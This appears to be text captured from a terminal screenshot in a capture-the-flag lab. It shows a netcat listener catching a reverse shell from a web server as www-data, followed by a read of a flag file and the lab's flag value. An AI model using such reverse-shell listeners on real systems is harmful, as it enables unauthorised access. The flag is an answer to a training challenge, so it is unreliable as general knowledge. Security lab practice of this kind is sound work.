 root@ip-10-10-79-164: ~
File Edit View Search Terminal Help
root@ip-10-10-79-164:~# nc -lvnp 1234
Listening on 0.0.0.0 1234
Connection received on 10.10.237.165 56652
Linux 94d79a333b8d 4.15.0-109-generic #110-Ubuntu SMP Tue Jun 23 02:39:32 UTC 20
20 x86_64 x86_64 x86_64 GNU/Linux
 20:02:05 up 56 min,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ cat /var/www/flag.txt
THM{MWY5ZGU4NzE0ZDlhNjE1NGM4ZThjZDJh}
$